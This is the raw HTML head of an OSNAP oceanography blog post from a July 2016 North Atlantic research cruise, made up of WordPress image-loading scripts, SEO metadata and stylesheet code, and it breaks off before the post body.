

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/
body_size: 20386
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OSNAP Year 3 Leg 1, 15-July-2016, 61d 07.77N 28d 47.43W, steaming north. - OSNAP</title>
	<link rel="canonical" href="https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OSNAP Year 3 Leg 1, 15-July-2016, 61d 07.77N 28d 47.43W, steaming north. - OSNAP" />
	<meta property="og:description" content="by Heather Furey We woke up this morning to the awful news of a van driving into a crowd celebrating Bastille Day in Nice.  Our French nationals onboard did not personally know anyone hurt.  So sad and so useless, the killing. You might notice by the latitude and longitude above that we are no longer [&hellip;]" />
	<meta property="og:url" content="https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/" />
	<meta property="og:site_name" content="OSNAP" />
	<meta property="article:published_time" content="2016-07-18T13:37:05+00:00" />
	<meta property="og:image" content="https://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1.png" />
	<meta property="og:image:width" content="390" />
	<meta property="og:image:height" content="219" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Sarah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sarah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/#article","isPartOf":{"@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/"},"author":{"name":"Sarah","@id":"https://www.o-snap.org/#/schema/person/184e4c7160e4b3f4b3875fe476d5807c"},"headline":"OSNAP Year 3 Leg 1, 15-July-2016, 61d 07.77N 28d 47.43W, steaming north.","datePublished":"2016-07-18T13:37:05+00:00","mainEntityOfPage":{"@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/"},"wordCount":634,"image":{"@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/#primaryimage"},"thumbnailUrl":"http://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1-300x168.png","articleSection":["Cruises"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/","url":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/","name":"OSNAP Year 3 Leg 1, 15-July-2016, 61d 07.77N 28d 47.43W, steaming north. - OSNAP","isPartOf":{"@id":"https://www.o-snap.org/#website"},"primaryImageOfPage":{"@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/#primaryimage"},"image":{"@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/#primaryimage"},"thumbnailUrl":"http://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1-300x168.png","datePublished":"2016-07-18T13:37:05+00:00","author":{"@id":"https://www.o-snap.org/#/schema/person/184e4c7160e4b3f4b3875fe476d5807c"},"breadcrumb":{"@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/#primaryimage","url":"https://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1.png","contentUrl":"https://www.o-snap.org/wp-content/uploads/2016/07/Picture1-1.png","width":390,"height":219},{"@type":"BreadcrumbList","@id":"https://www.o-snap.org/osnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.o-snap.org/"},{"@type":"ListItem","position":2,"name":"OSNAP Year 3 Leg 1, 15-July-2016, 61d 07.77N 28d 47.43W, steaming north."}]},{"@type":"WebSite","@id":"https://www.o-snap.org/#website","url":"https://www.o-snap.org/","name":"OSNAP","description":"Overturning in the Subpolar North Atlantic Program","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.o-snap.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.o-snap.org/#/schema/person/184e4c7160e4b3f4b3875fe476d5807c","name":"Sarah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.o-snap.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67ce95bd7c0e488141661506b0640797d27714eb524e2b23f051398000a0e50d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67ce95bd7c0e488141661506b0640797d27714eb524e2b23f051398000a0e50d?s=96&d=mm&r=g","caption":"Sarah"},"url":"https://www.o-snap.org/author/sarah/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OSNAP &raquo; Feed" href="https://www.o-snap.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="OSNAP &raquo; Comments Feed" href="https://www.o-snap.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.o-snap.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o-snap.org%2Fosnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.o-snap.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o-snap.org%2Fosnap-year-3-leg-1-15-july-2016-61d-07-77n-28d-47-43w-steaming-north%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: 